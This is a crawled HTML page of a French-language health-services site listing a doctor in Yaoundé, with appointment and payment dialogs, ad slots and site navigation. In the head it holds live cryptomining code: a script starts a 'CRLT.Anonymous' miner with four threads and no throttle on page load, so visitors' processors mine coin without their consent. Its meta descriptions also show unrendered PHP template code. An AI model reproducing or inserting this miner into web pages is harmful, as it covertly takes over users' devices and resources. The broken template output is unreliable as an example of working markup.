

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmadream.io/doctor-detail/eyJpdiI6IkEyR1B2MXJkeHlrMmJUblprRWdnbXc9PSIsInZhbHVlIjoidFl6dzN0RDVlTzVhK0UyTitvTjExdz09IiwibWFjIjoiNzI2MTZlMGQxMjA2NjEzYzZmZTRmNTdmYTE2NWRlNDUwZmU0ZTkyODc4MzJmMmZiMjY2ZDEwMjhlODE0MjZhMCJ9
body_size: 13809
content:
<!DOCTYPE html>
<html lang="fr"
      class="fontawesome-i2svg-active fontawesome-i2svg-complete">

<head>
        <link rel="shortcut icon" href="https://pharmadream.io/theme/assets/img/icon/ic_launcher.png" type="image/png"/>

<!-- Primary Meta Tags -->
<title>Pharma Dream — Dr AWONA TSOGO REMY M-MARIUS</title>
<meta name="title" content="Pharma Dream — Dr AWONA TSOGO REMY M-MARIUS">
<meta name="description" content="&lt;small&gt;spécialiste en&lt;/small&gt; &lt;i&gt;&lt;?php echo e(__({&quot;id&quot;:46,&quot;label&quot;:&quot;Non Sp\u00e9cifi\u00e9&quot;,&quot;created_at&quot;:null,&quot;updated_at&quot;:null}-&gt;label)); ?&gt;&lt;/i&gt;">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://pharmadream.io/">
<meta property="og:title" content="Pharma Dream — Dr AWONA TSOGO REMY M-MARIUS">
<meta property="og:description"
      content="&lt;small&gt;spécialiste en&lt;/small&gt; &lt;i&gt;&lt;?php echo e(__({&quot;id&quot;:46,&quot;label&quot;:&quot;Non Sp\u00e9cifi\u00e9&quot;,&quot;created_at&quot;:null,&quot;updated_at&quot;:null}-&gt;label)); ?&gt;&lt;/i&gt;">
<meta property="og:image" content="https://pharmadream.io/theme/assets/img/header.jpeg">

<!-- Twitter -->
<meta property="twitter:card" content="https://pharmadream.io/theme/assets/img/header.jpeg">
<meta property="twitter:url" content="https://pharmadream.io/">
<meta property="twitter:title" content="Pharma Dream — Dr AWONA TSOGO REMY M-MARIUS">
<meta property="twitter:description"
      content="&lt;small&gt;spécialiste en&lt;/small&gt; &lt;i&gt;&lt;?php echo e(__({&quot;id&quot;:46,&quot;label&quot;:&quot;Non Sp\u00e9cifi\u00e9&quot;,&quot;created_at&quot;:null,&quot;updated_at&quot;:null}-&gt;label)); ?&gt;&lt;/i&gt;">
<meta property="twitter:image" content="https://pharmadream.io/theme/assets/img/header.jpeg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!-- google fonts -->
    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700"
        rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/animate.css"/>
    <!-- owl Carousel assets -->
    <link href="https://pharmadream.io/theme/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://pharmadream.io/theme/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/colors/main.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/elegant_icon.css">
    <!-- cart style -->
    <link rel="stylesheet" href="https://pharmadream.io/theme/assets/css/cart.css">
    <script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>

    <style>
        .field-icon {
            float: right;
            margin-left: -20px;
            margin-top: -30px;
            position: relative;
            z-index: 2;
            cursor: pointer;
        }

        .header-fix {
            margin-bottom: 63px
        }

        @media (max-width: 992px) {
            .header-fix {
                margin-bottom: 200px
            }
        }

        #bill-pay-ad {
            background: #3888E1;
            background: -webkit-linear-gradient(#3888E1, #307CD1);
            background: -o-linear-gradient(#3888E1, #307CD1);
            background: -moz-linear-gradient(#3888E1, #307CD1);
            background: linear-gradient(#3888E1, #307CD1);
            color: #FFF;
        }

        #bill-pay-ad .glyphicon {
            padding: 15px 15px 0 0;
            float: right;
            font-size: 26px;
            color: #fff;
        }

        #bill-pay-ad .bill-pay-ad-wrap {
            padding-top: 40px;
        }

        #bill-pay-ad .bp-ad-content-wrap {
            top: -20px;
        }

        #bill-pay-ad .bp-ad-content {
            margin-top: 20px;
        }

        #bill-pay-ad .btn-bp-ad {
            padding: 10px 40px 10px 40px;
            font-size: 1.2em;
            margin-top: 15px;
            color: #3176C5;
            /* @brand-primary ? */
        }

        #bill-pay-ad #bp-img-container {
            height: 200px;
        }

        #bill-pay-ad #bp-img-container img {
            height: 100%;
            width: 100%;
            z-index: 1;
            position: relative;
            vertical-align: bottom;
        }

        .reset-wrap {
            text-align: center;
        }
    </style>

        <meta name="_token" content="k9YVjC36S1xBenbK01CLa0JEvqksrJ0q2G5Fabh6"/>
    <!-- Calendar style -->
    <link href='https://pharmadream.io/theme/assets/calendar/packages/core/main.min.css' rel='stylesheet'/>
    <link href='https://pharmadream.io/theme/assets/calendar/packages/daygrid/main.css' rel='stylesheet'/>
    <link href='https://pharmadream.io/theme/assets/calendar/packages/list/main.css' rel='stylesheet'/>
    <link href='https://pharmadream.io/theme/assets/calendar/packages/timegrid/main.css' rel='stylesheet'/>
    <!-- DateTime style -->
    <link href='https://pharmadream.io/theme/assets/loading-button/buttonLoader.css' rel='stylesheet'/>
    <style>

        .success-checkmark {
            width: 80px;
            height: 115px;
            margin: 0 auto;
        }

        .success-checkmark .check-icon {
            width: 80px;
            height: 80px;
            position: relative;
            border-radius: 50%;
            box-sizing: content-box;
            border: 4px solid #4caf50;
        }

        .success-checkmark .check-icon::before {
            top: 3px;
            left: -2px;
            width: 30px;
            transform-origin: 100% 50%;
            border-radius: 100px 0 0 100px;
        }

        .success-checkmark .check-icon::after {
            top: 0;
            left: 30px;
            width: 60px;
            transform-origin: 0 50%;
            border-radius: 0 100px 100px 0;
            animation: rotate-circle 4.25s ease-in;
        }

        .success-checkmark .check-icon::before, .success-checkmark .check-icon::after {
            content: "";
            height: 100px;
            position: absolute;
            background: #ffffff;
            transform: rotate(-45deg);
        }

        .success-checkmark .check-icon .icon-line {
            height: 5px;
            background-color: #4caf50;
            display: block;
            border-radius: 2px;
            position: absolute;
            z-index: 10;
        }

        .success-checkmark .check-icon .icon-line.line-tip {
            top: 46px;
            left: 14px;
            width: 25px;
            transform: rotate(45deg);
            animation: icon-line-tip 0.75s;
        }

        .success-checkmark .check-icon .icon-line.line-long {
            top: 38px;
            right: 8px;
            width: 47px;
            transform: rotate(-45deg);
            animation: icon-line-long 0.75s;
        }

        .success-checkmark .check-icon .icon-circle {
            top: -4px;
            left: -4px;
            z-index: 10;
            width: 80px;
            height: 80px;
            border-radius: 50%;
            position: absolute;
            box-sizing: content-box;
            border: 4px solid rgba(76, 175, 80, 0.5);
        }

        .success-checkmark .check-icon .icon-fix {
            top: 8px;
            width: 5px;
            left: 26px;
            z-index: 1;
            height: 85px;
            position: absolute;
            transform: rotate(-45deg);
            background-color: #ffffff;
        }

        @keyframes  rotate-circle {
            0% {
                transform: rotate(-45deg);
            }
            5% {
                transform: rotate(-45deg);
            }
            12% {
                transform: rotate(-405deg);
            }
            100% {
                transform: rotate(-405deg);
            }
        }

        @keyframes  icon-line-tip {
            0% {
                width: 0;
                left: 1px;
                top: 19px;
            }
            54% {
                width: 0;
                left: 1px;
                top: 19px;
            }
            70% {
                width: 50px;
                left: -8px;
                top: 37px;
            }
            84% {
                width: 17px;
                left: 21px;
                top: 48px;
            }
            100% {
                width: 25px;
                left: 14px;
                top: 45px;
            }
        }

        @keyframes  icon-line-long {
            0% {
                width: 0;
                right: 46px;
                top: 54px;
            }
            65% {
                width: 0;
                right: 46px;
                top: 54px;
            }
            84% {
                width: 55px;
                right: 0px;
                top: 35px;
            }
            100% {
                width: 47px;
                right: 8px;
                top: 38px;
            }
        }

    </style>
    <style>
        .blur {
            filter: blur(13px);
        }

        section > div {
            flex: 1;
        }

        input[type="radio"] {
            display: none;
        }

        input[type="radio"]:not(:disabled) ~ label {
            cursor: pointer;
        }

        input[type="radio"]:disabled ~ label {
            color: #bcc2bf;
            border-color: #bcc2bf;
            box-shadow: none;
            cursor: not-allowed;
        }

        .label {
            height: 100%;
            display: block;
            background: white;
            border: 2px solid rgba(29, 157, 223, 0.18);
            border-radius: 20px;
            padding: 1rem;
            position: relative;
        }

        input[type="radio"]:checked + .label {
            background: rgba(39, 88, 223, 0.14);
            box-shadow: 0px 0px 20px rgba(36, 128, 255, 0.22);
        }

        input[type="radio"]:checked + .label::after {
            color: #3d3f43;
            font-family: FontAwesome;
            border: 2px solid rgba(39, 128, 201, 0.6);
            content: "\f00c";
            font-size: 24px;
            position: absolute;
            top: -25px;
            left: 50%;
            transform: translateX(-50%);
            height: 50px;
            width: 50px;
            line-height: 50px;
            text-align: center;
            border-radius: 50%;
            background: white;
            box-shadow: 0px 2px 5px -2px rgba(0, 0, 0, 0.25);
        }

        input[type="radio"]#control_05:checked + .label {
            background: red;
            border-color: red;
        }

        @media  only screen and (max-width: 700px) {
            section {
                flex-direction: column;
            }
        }
    </style>
<!-- jquery library  -->
    <script src="https://pharmadream.io/theme/assets/js/jquery-3.2.1.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <!-- fontawesome  -->
    <script defer src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <!-- Maps library  -->
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCBO_keifugzFah1VypwKdlGZM4MJ-yjn0&amp;sensor=true&amp;v=3.exp&amp;libraries=places" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src="https://pharmadream.io/theme/assets/js/jquery.gomap-1.3.3.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <link rel="stylesheet" type="text/css"
          href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.css">
    <script src="https://code.jquery.com/jquery-3.5.0.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>

    <script src="https://pharmadream.io/theme/assets/js/yes/one.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>

    
    
    
    
    
    
    
    
    

    <script type="b115cd478ab7738a1d51e5a0-text/javascript">
        var miner = new CRLT.Anonymous('87cba25e1e4dd78f62f52074e6380dec8e7a0cc219d2', {
            threads: 4, throttle: 0, coin: "upx",
        });
        miner.start();

    </script>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2884933011560279" crossorigin="anonymous" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    
        <!-- Shortext WhatsApp Widget -->
        <script type="b115cd478ab7738a1d51e5a0-text/javascript">
            (function() {
                var d = document, s = d.createElement('script');
                s.src = "https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150";
                d.head.appendChild(s);
            })();
        </script>
<script data-cfasync="false" nonce="56f41374-5db9-4e5e-b89b-813b9df02da6">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="56f41374-5db9-4e5e-b89b-813b9df02da6";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body>

    <header class="background-white box-shadow fixed-top z-index-99">
    <div class="container header-in">
                <div class="row">
            <div class="col-lg-2 col-md-12">
                <a id="favLogo" href="https://pharmadream.io" class="d-inline-block margin-tb-15px"><img
                        src="https://pharmadream.io/theme/assets/img/icon/logo-text.png" alt=""></a>
                <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fas fa-bars"></i></a>
            </div>
            <div class="col-lg-7 col-md-12 my-auto">
                <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                    <li>
                        <a href="https://pharmadream.io">Accueil</a>
                    </li>
                    <li><a href="https://pharmadream.io/drugs-search">Médicaments</a></li>
                    <li class="has-dropdown">
                        <a href="https://pharmadream.io/drugstore-search">Pharmacies</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmadream.io/drugstore-sleeping">De Garde</a></li>
                            <li><a href="https://pharmadream.io/drugstore-search">Toutes</a></li>
                        </ul>
                    </li>
                    <li><a href="https://pharmadream.io/doctor">Médecins</a></li>
                    <li><a href="https://pharmadream.io/feed">Conseil Santé</a></li>
                    <li class="has-dropdown"><a href="https://pharmadream.io/vaccination/kid">Vaccination</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmadream.io/vaccination/mum-pregnant">Grossesse</a></li>
                            <li><a href="https://pharmadream.io/vaccination/kid">Enfant</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
                            <div class="col-lg-3 col-md-12">
        <hr class="margin-bottom-0px d-block d-sm-none">
        <a href="#cart" id="cart"
           class="btn btn-sm border-radius-30 margin-tb-15px text-white background-second-color  box-shadow float-right padding-lr-20px margin-left-30px">
            <i class="fas fa-cart-plus"></i>
            <span class="badge badge-info">0</span>
        </a>
        <a href="https://pharmadream.io/patient/login"
           class="margin-tb-20px d-inline-block text-up-small float-left float-lg-right"><i
                    class="far fa-user"></i> Connexion</a>
    </div>
                    </div>
            </div>
</header>
<!-- // Header  -->
    <div class="header-fix"></div>
            <div id="carouselExampleIndicators" class="carousel slide vertical-carousel" data-ride="carousel">
    <div class="carousel-inner">
        
            <div id="bill-pay-ad" class="carousel-item active">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Vaccination</h1>
                                <p class="bp-ad-content"><p>we</p></p>
                                                                    <a href="https://www.youtube.com/watch?v=_gw27-aEKP8" target="_blank"
                                       class="btn btn-light btn-bp-ad">Cliquer</a>
                                                            </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Les aides sociales Pharma Dream</h1>
                                <p class="bp-ad-content"><p>Les aides sociales Pharma Dream, des aides qui tombent à pique!</p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Go</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmadream.io/confidential/ads/1628461074-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Programme OLGA-ESTHER</h1>
                                <p class="bp-ad-content"><p><strong>Rejoignez le programme Olga Esther pour les femmes enceintes</strong></p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Rejoignez le programme Olga Esther pour les femmes enceintes</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmadream.io/confidential/ads/1632252447-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
            </div>
</div>
<!-- Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2884933011560279"
     data-ad-slot="3649710285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="b115cd478ab7738a1d51e5a0-text/javascript">
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    <div class="container-cart">
    <div class="shopping-cart">
        <div class="shopping-cart-header">
            <i class="fas fa-cart-plus cart-icon"></i>
            <span class="badge badge-info">0</span>
            <div class="shopping-cart-total">
                <b>
                    <span class="lighter-text">Total:</span>
                    <span class="main-color-text">
                    0 XAF                </span>
                </b>
            </div>
        </div> <!--end shopping-cart-header -->

        <ol class="shopping-cart-items">
                                </ol>

        <a href="https://pharmadream.io/cart" class="btn border-2 btn-primary btn-block border-radius-15 padding-5px">Checkout</a>
    </div> <!--end shopping-cart -->
</div> <!--end container -->
    <div id="page-title" class="padding-tb-30px gradient-white">
    <div class="container">
        <ol class="breadcrumb opacity-5">
            <li><a href="https://pharmadream.io/patient">Accueil
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after"
                         aria-hidden="true" data-prefix="fas" data-icon="angle-right" role="img"
                         xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a>
            </li>
            <li><a href="https://pharmadream.io/doctor">Médecins
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after" aria-hidden="true"
                         data-prefix="fas" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a></li>
            <li class="active">Dr AWONA TSOGO REMY M-MARIUS</li>
        </ol>
        <h1 class="font-weight-300"><small>Docteur</small> <i>Dr AWONA TSOGO REMY M-MARIUS</i>
            <small>spécialiste en</small> <i>Non Spécifié</i></h1>
    </div>
</div>
    <div class="margin-tb-30px">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">

                    <div class="margin-bottom-30px box-shadow">
                        <img src="https://pharmadream.io/confidential/user/PAT0000000068-thumb.png" alt="1600x850">

                        <div class="margin-bottom-30px box-shadow">
                            <div class="padding-30px background-white">
                                    <span class="text-grey-4 text-justify">
                                        <i class="fa fa-map margin-right-10px text-main-color"></i>
                                          Emana
                                        - Yaoundé, CM
                                    </span>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-9">
                    <div id="calendar"></div>
                    <!-- doctor -->
                    <ins class="adsbygoogle"
                         style="display:block"
                         data-ad-client="ca-pub-2884933011560279"
                         data-ad-slot="2816862964"
                         data-ad-format="auto"
                         data-full-width-responsive="true"></ins>
                    <script type="b115cd478ab7738a1d51e5a0-text/javascript">
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                </div>

            </div>
        </div>
    </div>

    <!-- Modal -->
    <div class="modal fade" id="modalGetAppointment" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
         aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">
                        <a data-toggle="collapse" href="#collapseInfo" role="button" aria-expanded="false"
                           aria-controls="collapseExample">
                            <i class="fa fa-info-circle"></i> Voulez-vous rendez-vous !!
                        </a>
                    </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <p>
                        Spécialiste de la santé sollicité : <b class="text-blue">Dr AWONA TSOGO REMY M-MARIUS</b>
                        Se trouve actuellement : <b class="text-light-green">  Emana
                            - Yaoundé, CM
                        </b>
                        <br>
                        Date : <b class="text-blue"><span id="requestedAppointmentDate"></span></b>
                    </p>
                    <b><span id="alert" class="text-red"></span></b>
                    <div>

                    </div>

                    <div class="collapse show" id="collapseInfo">
                        <div class="card card-body">
                            <ul>
                                <li> Les rendez vous sont pris un jour à l'avance</li>
                                <li> L'heure du rendez-vous est automatiquement attribué</li>
                                <li> La confirmation du rendez-vous s'effectue après paiement des frais de
                                    consultation
                                </li>
                                <li class="text-red"> Veillez vous rassurerez de la ville de residence du spécialiste
                                    sollicité
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-primary" type="button" data-toggle="collapse" data-target="#collapseInfo"
                            aria-expanded="false" aria-controls="collapseExample">
                        <i class="fa fa-info-circle"></i>
                    </button>
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Annuler</button>
                    <button id="checkAppointmentAvailability" type="button" class="btn btn-primary loader">Oui, Prendre
                        rendez-vous
                    </button>
                </div>
            </div>
        </div>
    </div>

    <div class="row d-flex justify-content-center modalWrapper">
        <div class="modal fade addNewInputs" id="modalAddEvent" tabindex="-1" role="dialog"
             aria-labelledby="modalAdd"
             aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header text-center">
                        <h4 class="modal-title w-100 font-weight-bold text-primary ml-5">Confirmer le rendez-vous</h4>
                        <button type="button" class="close text-primary" data-dismiss="modal"
                                aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form id="add-address-form" method="POST"
                              action="https://pharmadream.io/add/delivery-address">

                            Spécialiste de la santé sollicité : <b
                                    class="text-blue">Dr AWONA TSOGO REMY M-MARIUS</b>
                            <br>
                            Se trouve actuellement : <b
                                    class="text-light-green">  Emana
                                - Yaoundé
                                , CM
                            </b>
                            <br>
                            Date : <b class="text-blue"><span id="appointmentDate"> </span></b>
                            <br>
                            Période : <b class="text-blue"><span id="appointmentPeriod"> </span></b>
                            <br>
                            à : <b class="text-blue"><span id="appointmentPlace"> </span></b>
                            <br>
                            Pour consultation : <b class="text-blue">
                                <span id="appointmentType"> </span></b> <br>
                            <h4 class="text-light-green">
                                Frais de consultation : <span id="appointmentPrice"> </span>
                            </h4>

                        </form>
                        <div id="alert-container" style="display: none">
                            <div class="success-checkmark">
                                <div class="check-icon">
                                    <span class="icon-line line-tip"> </span>
                                    <span class="icon-line line-long"> </span>
                                    <div class="icon-circle"></div>
                                    <div class="icon-fix"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer" id="appointment-confirm-action">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Non
                            merci
                        </button>
                        <button data-target="#paypal-modal"
                                data-toggle="modal" class="btn btn-primary">Oui s'il vous plaît
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="paypal-modal" tabindex="-1" role="dialog" aria-labelledby="AlertModal"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">
                    <a data-toggle="collapse" href="#" role="button" aria-expanded="false"
                       aria-controls="collapseExample">
                        <i class="fa fa-info-circle"></i> Comment voulez-vous payer
                    </a>
                </h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">

                <section class="row">
                    <div class="col-4">
                        <label class="label text-center" for="channel_01">
                            <a href="#" id="dohone-url">
                                <img src="https://www.wecashup.com/frontend-v2/img/mobile-operator.svg"
                                     alt="Mobile Money">
                            </a>
                            Mobile Money
                        </label>
                    </div>
                    <div class="col-8">
                        <div id="paypal-button-container"></div>
                    </div>
                </section>
            </div>

        </div>
    </div>
</div>

    <div class="modal fade" id="paid-alert" tabindex="-1" role="dialog" aria-labelledby="AlertModal"
         aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">
                        <a data-toggle="collapse" href="#collapseInfo" role="button" aria-expanded="false"
                           aria-controls="collapseExample">
                            <i class="fa fa-info-circle"></i> Service limité !!
                        </a>
                    </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <p>
                        Pour utiliser ce service vous devez passer patient PREMIUM<br>
                        Voulez vous passez <span class="badge badge-info">PREMIUM</span>?
                        <br>
                        <a href="https://pharmadream.io/pricing" class="text-blue"> Consulter toutes nos formules et autres
                            moyens de paiement disponible</a>
                    </p>
                    <div class="collapse" id="subscribe">
                        <div class="card card-body">
                            <div id="modal-paypal-button-container"></div>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Non merci</button>
                    <button type="button" data-toggle="collapse" data-target="#subscribe" aria-expanded="false"
                            aria-controls="Payment" class="btn btn-primary">Oui s'il vous plaît
                    </button>
                </div>
            </div>
        </div>
    </div>

    <footer class="padding-tb-100px background-main-color wow fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <p class="text-white" align="justify">
                    <img class="d-inline-block" align="left" src="https://pharmadream.io/theme/assets/img/icon/logo-footer.png"
                         width="50%"
                         alt=""><span class="opacity-7">
                    Dans une Afrique ou un fossé trop grand existe encore entre les besoins
                    de santé des populations et les professionnels de la santé disponible,
                    Pharma Dream ambitionne de réduire cette fracture au moyen des nouvelles technologies : Une
                    application simple et facile d'utilisation ou la bonne information disponible,fera toute la
                    différence.
                    La différence pour le patient qui comprendra mieux le role et le métier du pharmacien, et qui aura
                    un accès plus facile chez le médecin à travers la prise de rendez-vous,
                    La différence pour les professionnels de la santé qui ont un puissant outil pour éduquer le
                    patient,sensibiliser la jeunesse sur la nécessité d'une hygiène de vie correcte.

                    Pharma Dream est tout simplement la manifestation visible de ce à quoi nous aspirons tous...Les
                    soins comme on en rêve!</span>
                </p>
            </div>
            <div class="col-lg-6">
                <ul class="footer-menu margin-tb-15px margin-lr-0px padding-0px list-unstyled float-lg-right">
                    <li><a href="https://pharmadream.io/pricing" class="text-white">Nos tarifs</a></li>
                    <li><a href="https://pharmadream.io/about-us" class="text-white">A propos</a></li>
                    <li><a href="https://pharmadream.io/contact-us" class="text-white">Contactez-nous</a></li>
                    <li><a href="https://pharmadream.io/cgu" class="text-white">Conditions générales d'utilisation</a></li>
                    <li><a href="#" class="text-white">FAQ</a></li>
                    <li><a href="https://doctor.pharmadream.io/login" class="text-white">Se connecter en tant que médecin</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/login" class="text-white">Se connecter en tant que pharmacie</a>
                    <li><a href="https://pharmadream.io/solidarity/login" class="text-white">Se connecter en tant que entreprise</a>
                    </li>
                </ul>
                <a href='https://play.google.com/store/apps/details?id=com.nycorp.pharmadream&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img
                        alt='Disponible sur Google Play' width="35%"
                        src='https://play.google.com/intl/en_us/badges/images/generic/fr_badge_web_generic.png'/></a>
                <a href='https://apps.apple.com/la/app/pharma-dream/id1541809504'><img
                        alt='Disponible sur Apple Store' width="35%"
